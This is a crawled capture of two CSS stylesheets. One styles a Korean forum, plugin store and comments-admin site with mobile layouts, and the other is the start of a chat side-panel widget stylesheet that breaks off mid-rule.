.tabs-horizontal li.active>* { background-color: white; border: 1px solid #e0e0e0; border-bottom: 1px solid white; }

table { border-spacing: 0; }
table caption { padding: 8px 0; text-align: left; font-weight: bold; }
.table-default * { font-size: 13px; }
.table-default { border: 1px solid #dddddd; border-collapse: separate; border-left: 0; border-radius: 4px; }
.table-default th,
.table-default td { padding: 8px; line-height: 20px; border-left: 1px solid #dddddd; vertical-align: top; }
.table-default td { border-top: 1px solid #dddddd; text-align: left; }
.table-default tbody:last-child tr:last-child > td:first-child { border-bottom-left-radius: 4px; }
.table-default tr:nth-child(odd) > td { background-color: #f9f9f9; }

.article-group { padding: 20px 0; overflow: hidden; background-color: #f9f9f9; }
.article-group .article-thumbnail { float: left; padding: 2% 0; width: 45%; text-align: center; }
.article-group .article-thumbnail img { max-width: 50% !important; }
.article-group .article-content { float: left; padding: 2% 5%; width: 45%; }
.article-group .article-content .button { background-color: #2e71f2; color: white; font-size: 12px; }
.article-group.center { padding: 10px 0; text-align: center; }
.article-group.center .article-content { float: none; margin: 1% 5%; padding: 0; width: auto; border-top: 2px dashed #e3e3e3; }

#login { margin: 100px auto; width: 394px; height: 428px; }
#login .login-display { float: left; padding: 30px; width: 334px; background-color: #f6f6f6; }
#login .header { float: left; padding-bottom: 30px; width: 100%; }
#login .social { float: left; width: 100%; text-align: center; }
#login .social .control-button { float: left; width: 50%; }
#login .social .control-button>span { padding: 0; width: 95%; }
#login .social .control-button.left>span { float: left; }
#login .social .control-button.right>span { float: right; }
#login .footer { clear: both; float: left; padding-top: 20px; width: 100%; font-size: 13px; }
#login .controls input[type=text],
#login .controls input[type=password] { width: 316px; }

#terms { padding: 50px 0; font-size: 12px; color: #666666; }
#terms h3 { font-size: 12px; color: black; }

#threads .threads-title { padding: 10px; font-size: 13px; color: white; background-color: #209de2; }
#threads .threads-title h1 { padding: 10px; }
#threads .threads-list { margin-top: 20px; }
#threads .threads-list .row { float: left; width: 100%; }
#threads .threads-name { float: left; font-size: 18px; font-weight: bold; }
#threads .threads-description { clear: both; float: left; font-size: 13px; }
#threads .threads-total { float: right; font-size: 12px; }
#threads .threads-created { clear: both; float: right; font-size: 12px; }
#threads .product-contents { display: block; }
#threads .mobile-contents { display: none; }

#threads-rank .rank-title { padding: 10px 20px; }
#threads-rank .rank-title h1 { margin: 0; padding: 0; font-size: 30px; color: #e65802; font-weight: 500; }
#threads-rank .threads-rank-list img { padding-right: 10px; }

#questions .questions-title { padding: 10px 20px; }
#questions .questions-title h1 { margin: 0; padding: 0; font-size: 30px; color: #e65802; font-weight: 500; }
#questions .document-detail { float: left; padding-right: 15px; height: 50px; }
#questions .document-detail span { display: inline-block; float: left; padding-top: 10px; width: 55px; text-align: center; font-size: 12px; color: black; }
#questions .document-detail .votes { display: inline-block; float: left; color: #f49110; }
#questions .document-detail .answers { display: inline-block; float: left; color: #3061a7; }
#questions .document-detail .views { display: inline-block; float: left; color: #ef5e51; }
#questions .document-group { padding-right: 200px; height: 50px; }
#questions .document-group .document-title { font-size: 18px; font-weight: bold; line-height: 30px; }
#questions .document-group .document-text { font-size: 12px; line-height: 20px; }
#questions .document-moreinfo { float: right; height: 50px; margin-top: -41px; }
#questions .document-moreinfo span { display: inline-block; float: left; padding: 0 10px; padding-top: 5px; text-align: center; font-size: 12px; color: #999999; }
#questions .document-moreinfo .username { width: 80px; word-wrap: break-all; }

#threads-document .document-title { padding: 10px 20px; }
#threads-document .document-title h1 { margin: 0; padding: 0; font-size: 30px; color: #e65802; font-weight: 500; }
#threads-document .document-info { font-size: 12px; padding-bottom: 50px; }
#threads-document .document-info p { margin: 0; padding: 0; font-weight: bold; }
#threads-document .document-info ul { margin: 0; padding: 0; padding-left: 20px; }
#threads-document .document-user { padding: 10px 0; font-size: 12px; }
#threads-document .document-votes {  }
#threads-document .document-text { word-break:break-all; font-size: 16px; line-height: 27px; }
#threads-document .document-text p { margin: 10px 0; }
#threads-document .document-text ul li { margin: 5px 0; }
#threads-document .document-text img { max-width: 100% !important; height: auto !important; cursor: pointer; }
#threads-document .document-share { padding: 20px 0 40px 0; max-width: 728px; font-size: 12px; text-align: center; }
#threads-document .document-less { color: #999999; }
#threads-document .document-answer-list .blind-answer { opacity: 0.3; filter: alpha(opacity=30); }
#threads-document .document-answer-list .document-user { padding: 0; }
#threads-document .document-answer-list .document-answer { padding: 10px 0; font-size: 16px; line-height: 27px; }
#threads-document .document-answer-list .document-answer p { margin: 10px 0; }
#threads-document .document-answer-list .document-answer ul li { margin: 5px 0; }
#threads-document .document-answer-list .document-answer img { max-width: 100% !important; height: auto !important; cursor: pointer; }
#threads-document .document-answer-list .document-votes { float: left; }
#threads-document .document-answer-list .document-answer-control { float: right; }
#threads-document .document-answer-list .search-answer { padding: 0; }

.wpstore-product-icon { width: 100px; height: 100px; border-radius: 5px; }

#wpstore-list .thumbnail { position: relative; float: left; margin: 0 15px 0 5px; height: 100px; z-index: 1; border-radius: 3px; box-shadow: 0 0 5px RGBA(0,0,0,0.3); }
#wpstore-list .thumbnail img { width: 100px; height: 100px; border-radius: 3px; }
#wpstore-list .contents { position: relative; min-height: 100px; }
#wpstore-list .contents .title { font-size: 18px; padding-bottom: 5px; }
#wpstore-list .contents .description { font-size: 13px; }
#wpstore-list .contents .infogroup { padding-top: 20px; font-size: 12px; overflow: hidden; }
#wpstore-list .contents .infogroup div { padding-right: 20px; color: #999999; }
#wpstore-list .contents .username { float: left; }
#wpstore-list .contents .category { float: left; }
#wpstore-list .contents .website { float: left; }
#wpstore-list .contents .updated { float: left; }
#wpstore-list .contents .price { position: absolute; right: 0; bottom: 0; font-size: 13px; }

#wpstore-product .product-body { }
#wpstore-product .product-body .product-imagegroup { float: left; margin-right: 30px; height: 100px; border-radius: 3px; box-shadow: 0 0 5px RGBA(0,0,0,0.3); }
#wpstore-product .product-body .product-imagegroup .product-image { float: left; width: 100px; height: 100px; }
#wpstore-product .product-body .product-imagegroup .product-image img { width: 100%; height: 100%; border-radius: 3px; }
#wpstore-product .product-body .product-title { padding-top: 5px; }
#wpstore-product .product-body .product-title h1 { margin: 0; font-size: 22px; }
#wpstore-product .product-body .product-infogroup { padding-top: 10px; }
#wpstore-product .product-body .product-infogroup>span { padding: 0 5px; font-size: 15px; color: gray; white-space: nowrap; }
#wpstore-product .product-body .product-button-gorup { margin-top: 30px; }
#wpstore-product .product-body .product-button-gorup a { display: inline-block; margin: 0 10px 10px 0; padding: 10px 20px; border: 1px solid #3d82f7; color: #3d82f7; background-color: white; border-radius: 3px; cursor: pointer; font-size: 16px; font-weight: bold; }
#wpstore-product .product-body .product-button-gorup .highlight { color: white; background-color: #3d82f7; }
#wpstore-product .product-body .product-like { margin-top: 20px; }
#wpstore-product .product-body .product-text { margin-top: 20px; border: 1px solid #e0e0e0; border-radius: 3px; overflow: hidden; }
#wpstore-product .product-body .product-text .description { padding: 10px 10px 20px 10px; font-size: 16px; line-height: 27px; }
#wpstore-product .product-body .product-text .description p { margin: 10px 0; }
#wpstore-product .product-body .product-text .description ul li { margin: 5px 0; }
#wpstore-product .product-body .product-text .description img { max-width: 100%; }
#wpstore-product .product-body .product-text .description .landing-page-pc { display: block; line-height: 0; }
#wpstore-product .product-body .product-text .description .landing-page-mobile { display: none; line-height: 0; }
#wpstore-product .product-body .product-text .description .landing-page-use-cases { margin-bottom: 50px; padding: 73px 0 58px 0; background-color: #1d2b37; max-width: 1100px; text-align: center; }
#wpstore-product .product-body .product-text .description .landing-page-use-cases .use-cases-title { margin: 0 10px; padding-bottom: 47px; font-size: 22px; color: white; }
#wpstore-product .product-body .product-text .description .landing-page-use-cases .use-cases-title .bold { color: #00aeef; }
#wpstore-product .product-body .product-text .description .landing-page-use-cases a { display: inline-block; margin: 0 10px 10px 10px; }
#wpstore-product .product-body .product-text .product-tag { padding-left: 35px; font-size: 12px; line-height: 20px; background: url(../../wpstore/view/images/icon_tag.png) 10px center no-repeat; }
#wpstore-product .product-body .product-text .product-like-bottom { padding: 20px 10px; }
#wpstore-product .product-body .product-text .product-copyright { display: none; padding: 20px 10px 10px 10px; font-size: 12px; color: gray; }
#wpstore-product .footer-dashboard { float: none !important; width: auto !important; }
#wpstore-product .product-contents { max-width: 728px; line-height: 0; }
#wpstore-product .product-comments { padding-top: 50px; max-width: 728px; }
#wpstore-product .product-comments .comments-form { position: relative; height: 100px; border-radius: 5px; }
#wpstore-product .product-comments .comments-form.style-blue { background-color: #1570a6; }
#wpstore-product .product-comments .comments-form.style-blue textarea { background-color: #115e8b; color: white; }
#wpstore-product .product-comments .comments-form.style-red { background-color: #e23300; }
#wpstore-product .product-comments .comments-form.style-red textarea { background-color: #c92d00; color: white; }
#wpstore-product .product-comments .comments-form.style-green { background-color: #008a00; }
#wpstore-product .product-comments .comments-form.style-green textarea { background-color: #007200; color: white; }
#wpstore-product .product-comments .comments-form .text { position: absolute; left: 10px; right: 30%; top: 10px; bottom: 10px; }
#wpstore-product .product-comments .comments-form .text textarea { margin: 0; padding: 0; width: 100%; height: 80px; border: 0; overflow-x:hidden; overflow-y:auto; }
#wpstore-product .product-comments .comments-form input[type=submit] { position: absolute; right: 0; top: 10px; bottom: 10px; width: 30%; border: 0; font-size: 40px; color: white; background: url(../../wpstore/view/images/icon_comments.png) center center no-repeat; background-color: transparent; cursor: pointer; }
#wpstore-product .product-comments .comments-list .comment-header { font-size: 12px; padding-bottom: 10px; }
#wpstore-product .product-comments .comments-list .comment-header span { padding-left: 5px; color: gray; }
#wpstore-product .product-comments .comments-list .comment-body { font-size: 12px; }
#wpstore-product .product-comments .comments-list .comment-more { padding: 10px 0; text-align: center; }
#wpstore-product .product-comments .comments-list .comment-more a { font-size: 13px; }

#wpstore-order .order-product-title { font-weight: bold; }
#wpstore-order .order-product-summary { font-size: 12px; }

#comments-category .category-list { margin:0; padding: 0; width: 300px; height: 150px; border: 1px solid #d9d9d9; list-style: none; overflow-y: auto; }
#comments-category .category-list li { padding: 5px; cursor: pointer; }
#comments-category .category-list li.selected { background-color: #f1f1f1; }

#comments-list .controlbar { }
#comments-list .controlbar input[type=checkbox] { margin: 8px 4px 0 10px; vertical-align: top; }
#comments-list .controlbar .right { float: right; }
#comments-list .controlbar .right select { margin: 0; padding: 0; vertical-align: top; height: 27px; border: 1px solid #d9d9d9; border-radius: 3px; }
#comments-list .controlbar .right input[type=text] { margin: 0; padding: 0; vertical-align: top; height: 25px; border: 1px solid #d9d9d9; border-radius: 3px; }
#comments-list .table-default { width: 100%; }
#comments-list .table-default .center { text-align: center; }
#comments-list .table-default .column-content { width: auto; }
#comments-list .table-default .column-good { width: 60px; }
#comments-list .table-default .column-bad { width: 60px; }
#comments-list .table-default .column-spam { width: 60px; }
#comments-list .table-default .column-toadmin { width: 100px; }
#comments-list .table-default .column-ip { width: 100px; }
#comments-list .table-default .column-delete { width: 80px; }
#comments-list .item-wrap { display: block; padding: 0 0 0 20px; cursor: pointer; }
#comments-list .item-wrap .header .checkbox { float: left; margin: 5px 0 0 -20px; }
#comments-list .item-wrap .header a { font-size: 12px; }
#comments-list .item-wrap .info { padding-top: 10px; }
#comments-list .item-wrap .info .avatar { width: 24px; height: 24px; vertical-align: middle; }
#comments-list .item-wrap .info .username { display: inline-block; padding-right: 10px; font-size: 12px; }
#comments-list .item-wrap .info .created { display: inline-block; padding-right: 10px; color: #8899a6; font-size: 12px; }
#comments-list .item-wrap .info .category { display: inline-block; padding-right: 10px; color: #8899a6; font-size: 12px; }
#comments-list .item-wrap .info .category a { color: #8899a6; }
#comments-list .item-wrap .content { padding-top: 15px; }

#comments-pageview .bold { font-weight: bold; }
#comments-pageview .dashboard span.text { display: inline-block; margin: 0 0 5px 0; padding: 0; line-height: 24px; vertical-align: bottom; font-size: 12px; }
#comments-pageview .dashboard .datepicker { display: inline-block; margin: 0 0 5px 0; padding: 0; width: 100px; height: 24px; vertical-align: bottom; }
#comments-pageview .dashboard .total { font-size: 14px; }
#comments-pageview .pageview-display { font-size: 14px; }
#comments-pageview .graph1 { max-width: 400px; }
#comments-pageview .graph2 { max-width: 800px; }

#comments-premium .premium-display { font-size: 12px; }
#comments-premium .comments-premium-header { position: relative; margin-bottom: 15px; overflow: hidden; }
#comments-premium .comments-premium-header img { max-width: 100%; }
#comments-premium .comments-premium-header .content { position: absolute; padding: 15px; left: 15px; top: 170px; color: #666666; font-weight: 200; background: url(./images/opacity-20.png); }
#comments-premium .comments-premium-header .content h1 { color: #666666; font-weight: 200; }
#comments-premium .table-default .center { text-align: center; }
#comments-premium .table-default  span.discription { margin-bottom: 0; font-size: 12px; color: gray; }

.download-table-wrap { float: left; width: 100%; font-size: 14px; }
.download-table-wrap table { width: 80%; border: 1px solid #e0e0e0; color: #444444; border-radius: 10px; border-spacing: 0; }
.download-table-wrap table th,
.download-table-wrap table td { padding: 10px; }
.download-table-wrap table td.release-date { text-align: center; }
.download-table-wrap table td.download-button { text-align: center; }
.download-table-wrap table td.popup-button { text-align: center; }
.download-table-wrap p { text-align: center; color: #444444; }

#support { font-size: 16px; color: #444444; }
#support .support-description { text-align: center; }
#support .support-description-tel { text-align: center; }
#support .support-description-tel a { display: inline-block; padding: 0 25px; font-size: 14px; }
#support .support-company { color: #afafaf; }
#support table { width: 80%; border: 1px solid #e0e0e0; color: #444444; border-radius: 5px; border-spacing: 0; }
#support table th,
#support table td { padding: 15px 10px; font-size: 12px; word-break:break-all; }
#support table th.column-first { border-top-left-radius: 5px; border-right: 1px solid #e0e0e0; }
#support table th.column-last { border-top-right-radius: 5px; }
#support table td { text-align: center; }
#support table th { background-color: #f8f8f8; border-bottom: 1px solid #e0e0e0; }
#support table td.column-feature { border-right: 1px solid #e0e0e0; }

#comments-index .comments-index-title { padding: 34px 0; }
#comments-index table { width: 80%; border: 1px solid #e0e0e0; color: #444444; border-radius: 5px; border-spacing: 0; }
#comments-index table th,
#comments-index table td { padding: 15px 10px; font-size: 12px; word-break:break-all; }
#comments-index table th.column-first { border-top-left-radius: 5px; border-right: 1px solid #e0e0e0; }
#comments-index table th.column-last { border-top-right-radius: 5px; color: #2274db; }
#comments-index table td { text-align: center; }
#comments-index table th { background-color: #f8f8f8; border-bottom: 1px solid #e0e0e0; }
#comments-index table td.column-feature { border-right: 1px solid #e0e0e0; }

#project-list .project-title { padding: 10px 20px; }
#project-list .project-title h1 { margin: 0; padding: 0; font-size: 30px; color: #e65802; font-weight: 500; }
#project-list .content-title { font-size: 18px; font-weight: bold; line-height: 30px; }
#project-list .content-info .info-item { font-size: 14px; }
#project-list .content-info .info-item .item-value { }
#project-list .content-info.sub { color: #999999; }

.google-content-pc { display: block; padding-bottom: 50px; width: 100%; overflow: hidden; }
.google-content-mobile { display: none; padding-bottom: 50px; text-align: center; }

.whos-using-title { padding: 10px; font-size: 16px; color: #444444; background-color: #f2f2f2; text-align: center; }
.whos-using-contents { text-align: center; }

.pricing-wrap { float: left; width: 100%; }
.pricing-wrap .pricing-one { float: left; width: 33.3333333333%; text-align: center; }
.pricing-wrap .pricing-plan { padding: 20px; }
.pricing-wrap .pricing-plan .pricing-plan-detail { height: 250px; }
.pricing-wrap .pricing-plan h3 { font-size: 18px; }
.pricing-wrap .pricing-plan h3 span { display: inline-block; padding-bottom: 6px; color: #555555; border-bottom: 2px solid #555555; }
.pricing-wrap .pricing-plan p { font-size: 13px; color: #555555; }
.pricing-wrap .pricing-button * { display: inline-block; padding: 10px 20px; background-color: #ff7e22; color: white; border-radius: 3px; }
.pricing-wrap .pricing-footer { float: left; width: 100%; padding: 50px 0; }
.pricing-wrap .pricing-footer p { padding: 0 10px; }
#comments-premium .pricing-wrap .pricing-footer p { padding: 0; }

.partner { text-align: center; }
.partner.partner-pc {  }
.partner.partner-mobile { display: none; }

/* 
*********************************************************************************************************************************************
*/
@media screen and (max-width: 1000px) {

body.layout-fluid { background: none; }
.wrap { float: left; width: 100%; }


/* 메인화면 */
.main-header .image-pc { display: none !important; }
.main-header .image-mobile { display: block !important; }
.main-products { margin-bottom: 0; }
.main-products h2 { text-align: center; }
.main-products ul li { margin-bottom: 20px; margin-right: 0; width: 100%; text-align: center; }
.main-products ul li .image-pc { display: none !important; }
.main-products ul li .image-mobile { display: inline !important; }


/* 사이트 상단 메뉴 */
.navigation { height: auto; }
.navigation .logo { float: left; width: 100%; }
.navigation .logo .logo-title { margin: 0;  padding: 0; width: 100%; text-align: center; font-size: 18px; line-height: 38px; }
.navigation .search { display: none; }
.navigation .menu { display: none; }
.navigation .select-menu { display: block; }
.navigation .select-menu select { width: 100%; padding: 5px; font-size: 20px; font-weight: bold; background-color: white; }


/* 메인화면 */
.main-dashboard { float: left; padding: 10px 0; width: 100%; }
.main-dashboard .row .outside-sites { float: none; padding-bottom: 10px; width: auto; }
.main-dashboard .row .outside-sites .layout-border { width: auto; height: 298px; border: 1px solid #e8e8e8; border-radius: 4px; }
.main-dashboard .row .outside-sites h2 { margin: 0; font-size: 18px; line-height: 42px; border-bottom: 1px solid #e8e8e8; color: #333333; }
.main-dashboard .row .outside-sites h2 span { padding-left: 13px; }
.main-dashboard .row .outside-sites li { margin-bottom: 10px; font-size: 100%; }
.main-dashboard .row .twitter { float: left; width: 100%; }


/* 하단 최신글 + SNS 버튼 */
.footer-dashboard .row .latest { float: none; width: auto; }


/* 사이트 하단 정보 */
.copyright a { display: inline-block; padding: 5px 15px; text-decoration: none; font-size: 14px; }
.copyright .separator { display: none; }
.copyright .fluid { padding-bottom: 10px; }
.copyright .fixed { padding-bottom: 10px; }
.copyright .copyright-info-row { display: inline-block; padding: 5px 15px; font-size: 13px; color: #727272; }


/* fluid 레이아웃 */
body.layout-fluid .sub-layout { margin: 0; padding: 0; z-index: 2; min-height: 0; }
body.layout-fluid .sub-layout .sub-left { margin: 0; padding: 0; width: 100%; z-index: 2; }
body.layout-fluid .sub-layout .sub-left .sub-title { padding-top: 0; }
body.layout-fluid .sub-layout .sub-left .sub-menu ul li a { font-size: 14px; }

body.layout-fluid .sub-layout .sub-right { float: left; margin: 0; padding: 0; width: 100%; }

body.layout-fluid .sub-layout .sub-right .sub-controlbar { position: relative; float: left; margin: 0; padding: 20px; padding-right: 0; width: 100%; border-top: 1px solid #e0e0e0; border-bottom: 1px solid #e0e0e0; }
body.layout-fluid .sub-layout .sub-right .sub-controlbar .control-group { margin: 0; padding: 0; list-style: none; }
body.layout-fluid .sub-layout .sub-right .sub-controlbar .control-group.right { float: left; padding-top: 20px; margin-right: 0; width: 100%; }
body.layout-fluid .sub-layout .sub-right .sub-controlbar .control-group>* { float: left; position: relative; padding-right: 5px; }

body.layout-fluid .sub-layout .sub-right .sub-controlbar .control-sub-group { display: none; position: absolute; margin: 0; padding: 0; width: 200px; list-style: none; border: 1px solid #d9d9d9; z-index: 51; }
body.layout-fluid .sub-layout .sub-right .sub-controlbar .control-sub-group>li { position: relative; background-color: white; }
body.layout-fluid .sub-layout .sub-right .sub-controlbar .control-sub-group a { display: inline-block; width: 100%; font-size: 13px; color: #727272; }
body.layout-fluid .sub-layout .sub-right .sub-controlbar .control-sub-group a:hover { background-color: #e7e7e7; }
body.layout-fluid .sub-layout .sub-right .sub-controlbar .control-sub-group a span { display: inline-block; padding: 5px 10px; }
body.layout-fluid .sub-layout .sub-right .sub-controlbar .control-group.right .control-sub-group { right: 0; }

body.layout-fluid .sub-layout .sub-right .sub-body { float: left; margin: 0; padding: 0; width: 100%; min-height: inherit; }


/* fluid 레이아웃 본문 영역 */
body.layout-fluid #sub-content-layout { margin: 0; }
body.layout-fluid #sub-content-layout.add-right-contents { padding: 20px;}
body.layout-fluid #sub-content-layout.add-right-contents .right-contents { display: none; }
body.layout-fluid #sub-content-layout .mobile-contents { display: block; float: left; margin: 10px auto; width: 100%; text-align: center; }


/* fixed 레이아웃 */
body.layout-fixed .sub-header { }
body.layout-fixed .sub-header .left { padding-left: 0; width: 100%; text-align: center; }
body.layout-fixed .sub-header .left div { }
body.layout-fixed .sub-header .title { font-size: 40px; }
body.layout-fixed .sub-header .message1 { }

body.layout-fixed .sub-layout { float: left; width: 100%; }
body.layout-fixed .sub-layout .row { float: left; width: 100%; background: none;  }
body.layout-fixed .sub-layout .row .left-content { float: none; padding: 0 10px 10px 10px; width: auto; }
body.layout-fixed .sub-layout .row .left-content .row-title { text-align: center; }
body.layout-fixed .sub-layout .row .right-content { float: none; padding: 0 10px 10px 10px; width: auto; }
body.layout-fixed .sub-layout .row .right-content .row-title { text-align: center; }
body.layout-fixed .sub-layout .row .product-contents { display: none; margin: 20px 0; }
body.layout-fixed .sub-layout .row .mobile-contents { display: block; margin: 20px 0; }
body.layout-fixed .sub-layout .wide .row .row-title { float: left; width: 100%; font-size: 34px; font-weight: 300; }
body.layout-fixed .sub-layout .wide .row .left-content { padding: 0 0 10px 0; text-align: center; }

body.layout-fixed .sub-layout .row .sub-facebook-content { float: left; padding: 10px 0; width: 100%; text-align: center; font-size: 13px; color: #aa1b1e; }
body.layout-fixed .sub-layout .row .sub-facebook-thumbnails { float: left; margin: 0 0 50px 0; padding: 0; width: 100%; text-align: center; list-style: none; }
body.layout-fixed .sub-layout .row .sub-facebook-thumbnails li { float: none; display: inline-block; margin: 6px; padding: 5px; width: 220px; border: 1px solid #cccccc; border-radius: 4px; }

/* wide 레이아웃 */
body.layout-wide .center-body { margin: 0; width: 100%; }
body.layout-wide .center-body .more-button { padding: 50px 10px; }
body.layout-wide .section .section-header { padding: 46px 10px 0 10px; }
body.layout-wide .section .section-body { padding: 10px; }
body.layout-wide .section .section-body .body-content .image img { width: 100%; max-width: 100%; }


/* 에디터를 숨기고 textarea를 보여준다. */
#ckeditor { height: 250px; visibility: visible !important; display: block !important; }
#cke_ckeditor { visibility: hidden; display: none; }

#login { margin: 0; width: 100%; }
#login .login-display { float: left; margin: 0; padding: 0; width: 100%; background-color: white; }
#login .header { display: none; }
#login .social { float: left; width: 100%; }
#login .social .control-button { width: 100%; }
#login .social .control-button>span { width: 99%; }
#login .social .control-button.right>span { float: left; }
#login .footer { clear: both; float: left; padding-top: 20px; width: 100%; font-size: 14px; }
#login .controls input[type=text],
#login .controls input[type=password] { width: 94%; }

/* 공통 폼 스타일 */
.form-vartical { width: 100%; }
.form-vartical .control-group { padding-bottom: 10px; }
.form-vartical .control-label { font-size: 13px; font-weight: bold; }
.form-vartical .controls { padding: 5px 0; font-size: 13px; }
.form-vartical .controls input[type=text],
.form-vartical .controls input[type=number],
.form-vartical .controls input[type=password],
.form-vartical .controls select { width: 94%; }
.form-vartical .controls input.short { width: 35%; }
.form-vartical .controls textarea { margin: 0; width: 100%; height: 125px; font-size: 12px; }
.form-vartical .controls span { display: block; }

.table-default { display: block; overflow: auto; }
.table-default caption { border: 1px solid #dddddd; border-top: 0; border-right: 0; }
.table-default th,
.table-default td { padding: 4px; }

.article-group { padding: 20px 0; overflow: hidden; background-color: #f9f9f9; }
.article-group .article-thumbnail { float: left; padding: 0 5%; width: 90%; text-align: center; }
.article-group .article-content { float: left; padding: 0 5%; width: 90%; }
.article-group .article-content .title { text-align: center; }
.article-group .article-content .more { text-align: right; }
.article-group .article-content .button { background-color: #2e71f2; color: white; font-size: 12px; }

#threads .threads-list .right { clear: both; float: left; padding-top: 10px; }
#threads .threads-description { font-size: 14px; }
#threads .threads-total { float: left; }
#threads .threads-created { float: left; }
#threads .product-contents { display: none; }
#threads .mobile-contents { display: block; }

#questions .questions-title { text-align: center; }
#questions .document-detail { text-align: center; width: 100%; }
#questions .document-detail .votes { float: none; }
#questions .document-detail .answers { float: none; }
#questions .document-detail .views { float: none; }
#questions .document-group { clear: both; padding-right: 116px; }
#questions .document-moreinfo .username { display: none; }

#threads-document .document-title { padding-left: 0; padding-right: 0; }

#wpstore-list .thumbnail { margin-right: 10px; padding: 0; width: 100px; height: 100px; overflow: hidden; }
#wpstore-list .contents { position: relative; width: 100%; }
#wpstore-list .contents .title { font-size: 14px; padding-bottom: 5px; }
#wpstore-list .contents .infogroup { padding-top: 10px; font-size: 11px; }
#wpstore-list .contents .infogroup div { clear: both; padding-right: 10px; }
#wpstore-list .contents .price { position: absolute; right: 0; bottom: 0; font-size: 11px; }

#wpstore-product .product-body .product-imagegroup { margin-right: 10px; }
#wpstore-product .product-body .product-title { padding-top: 0; }
#wpstore-product .product-body .product-title h1 { font-size: 15px; }
#wpstore-product .product-body .product-infogroup>span { font-size: 14px; }
#wpstore-product .product-body .product-like { overflow: hidden; }
#wpstore-product .product-body .product-button-gorup { text-align: center; }
#wpstore-product .product-body .product-button-gorup a { padding: 10px 0; width: 100%; }
#wpstore-product .product-body .product-text { margin-top: 20px; }
#wpstore-product .product-body .product-text .description .landing-page-pc { display: none; }
#wpstore-product .product-body .product-text .description .landing-page-mobile { display: block; }
#wpstore-product .product-body .product-text .description .landing-page-use-cases .use-cases-title { padding-bottom: 47px; font-size: 16px; }
#wpstore-product .product-body .product-text .description .landing-page-use-cases a { margin: 0 5px 10px 5px; }
#wpstore-product .product-body .product-text .description .landing-page-use-cases a img { width: 130px; }
#wpstore-product .product-body .product-text .product-like-bottom { width: 90%; overflow: hidden; }
#wpstore-product .product-contents { display: none; }
#wpstore-product .product-comments { padding-top: 0; }
#wpstore-product .product-comments .comments-form input[type=submit] { font-size: 20px; }

#comments-premium .comments-premium-header .content { position: relative; left: 0; top: 0; }

.download-table-wrap { padding: 0 5%; width: 90%; font-size: 13px; }
.download-table-wrap .strong { font-size: 14px; }
.download-table-wrap table { width: 100%; }
.download-table-wrap table .column-update { display: none; }

#comments-index table th.column-last { width: 60px; }

.google-content-pc { display: none; }
.google-content-mobile { display: block; }

.whos-using-contents img { max-width: 100px !important; }

.pricing-wrap .pricing-one { width: 100%; }

.partner { text-align: center; }
.partner.partner-pc { display: none;  }
.partner.partner-mobile { display: block; }

}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://pages.sidetalk.ai/assets/style.css
body_size: 7684
content:
/* ================================
   CSS Variables
   ================================ */
:root {
	--sidetalk-primary: #00a8ea;
	--sidetalk-action-icon-color: #666;
	--sidetalk-border-color: #e2e2e2;
	--sidetalk-border-focus: #c4c4c4;
	--sidetalk-toolbar-icon-bg: #ffffff;
	--sidetalk-toolbar-icon-bg-hover: #e9e9e9;
	--sidetalk-toolbar-icon-bg-active: #dedede;
	--sidetalk-thinking-color: #555;
	--sidetalk-send-icon-nudge-y: 1px;
}

/* ================================
   International Tel Input
   ================================ */
.iti {
	display: flex;
}

.iti__flag-container {
	display: none;
}

/* ================================
   Side Panel Button
   ================================ */
#sidetalk-side-panel-btn {
	border-radius: 15% !important;
	/* -webkit-border-radius: 15px !important; */
}

.sidetalk-side-panel-btn-type02 {
	position: fixed;
	display: flex;
	flex-direction: column;
	align-items: center;
	justify-content: center;
	right: 5px;
	width: 86px;
	height: 86px;
	padding: 15px 0;
	background-color: #fff;
	border: none !important;
	box-shadow: rgba(0, 0, 0, 0.2) 0px 5px 15px !important;
	cursor: pointer;
	z-index: 9999999;
	transition: all 300ms ease-in-out;
	box-sizing: border-box;
}

#sidetalk-side-panel-btn img {
	border-radius: 15%;
}

.sidetalk-side-panel-btn-type02 .btn-icon-wrap {
	position: relative;
	display: block;
	min-width: 30px;
	min-height: 30px;
	width: 35px;
	height: 35px;
	padding: 0;
	margin-top: 5px;
	text-align: center;
}

.sidetalk-side-panel-btn-type02 .btn-icon-wrap img {
	width: 100%;
	height: auto;
}

.sidetalk-side-panel-btn-type02 svg .cls-2 {
	animation: fade-up-icon 5s infinite 300ms;
}

.sidetalk-side-panel-btn-type02::after {
	content: "";
	display: block;
	width: 8px;
	height: 8px;
	border-radius: 10px;
	position: absolute;
	top: 13%;
	left: 13%;
	background-color: #00FA92;
}

.sidetalk-side-panel-btn-type02 .btn-icon-wrap::after {
	top: auto;
	bottom: -1px;
	right: 1px;
	width: 10px;
	height: 10px;
}

.sidetalk-side-panel-btn-type02 .btn-text {
	display: inline-block;
	width: calc(100% - 25px);
	padding-left: 0;
	font-size: 12px;
	font-weight: 700;
	line-height: 1.4;
	color: #00a8ea;
	text-align: center;
	word-break: keep-all;
	float: none;
}

.sidetalk-side-panel-btn-type02::before {
	content: "";
	width: 80px;
	height: 80px;
	display: block;
	position: absolute;
	top: 3px;
	left: 3px;
	right: 3px;
	border: 2px solid #00a8ea;
	border-radius: 12px;
	z-index: -1;
	box-sizing: border-box;
}

.sidetalk-side-panel-btn-type02.dark {
	background: #333;
}

.sidetalk-side-panel-btn-type02.dark:before {
	border-color: rgba(255, 255, 255, 0.5);
}

.sidetalk-side-panel-btn-type02.dark .btn-text {
	color: #fff;
}

.sidetalk-side-panel-btn-type02.light {
	background: #fff;
}

.sidetalk-side-panel-btn-type02.light .btn-text {
	color: #00a8ea;
}

.sidetalk-side-panel-btn-type02:hover {
	transform: translateY(-5px);
}

.sidetalk-side-panel-btn-type02:hover .btn-icon-wrap::before,
.sidetalk-side-panel-btn-type02:hover .btn-icon-wrap::after {
	animation: fade-up-icon 1s infinite;
	opacity: 0;
}

.sidetalk-side-panel-btn-type02:hover .btn-icon-wrap::before {
	animation-delay: 100ms;
}

.sidetalk-side-panel-btn-type02:hover .btn-icon-wrap::after {
	animation-delay: 500ms;
}

.sidetalk-hide-btn {
	position: fixed;
	top: 70%;
	right: 5px;
	width: 30px;
	height: 30px;
	background-color: #00ccf8;
	border-radius: 20px;
	padding: 0px;
	border: none;
	cursor: pointer;
	color: #fff;
	z-index: 9999999999;
}

/* ================================
   Side Panel
   ================================ */
.sidetalk-side-panel {
	position: fixed;
	display: flex;
	flex-direction: column;
	justify-content: space-between;
	overflow: hidden;
	top: 0;
	right: -385px;
	left: auto;
	width: 380px;
	height: 100%;
	/* border: 1px solid #ededed; */
	border-radius: 0px;
	/* border-left: 1px solid #ddd; */
